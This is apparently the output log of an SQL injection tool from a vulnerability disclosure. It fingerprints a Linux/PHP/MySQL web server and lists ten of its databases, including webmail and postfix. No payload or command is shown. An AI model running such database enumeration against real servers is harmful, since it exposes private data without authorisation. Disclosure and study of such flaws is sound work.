 [08:44:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 6 (Santiago)
web application technology: PHP 5.4.23, Apache 2.2.15
back-end DBMS: MySQL 5.1
[08:44:35] [INFO] fetching database names
[08:44:35] [INFO] the SQL query used returns 10 entries
[08:44:35] [INFO] resumed: information_schema
[08:44:35] [INFO] resumed: mysql
[08:44:35] [INFO] resumed: performance_schema
[08:44:35] [INFO] resumed: pics
[08:44:35] [INFO] resumed: postfix
[08:44:35] [INFO] resumed: qhdjbook
[08:44:35] [INFO] resumed: qhdjsupe
[08:44:35] [INFO] resumed: test
[08:44:35] [INFO] resumed: ucenter
[08:44:35] [INFO] resumed: webmail
available databases [10]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] pics
[*] postfix
[*] qhdjbook
[*] qhdjsupe
[*] test
[*] ucenter
[*] webmail
www.wooyun.org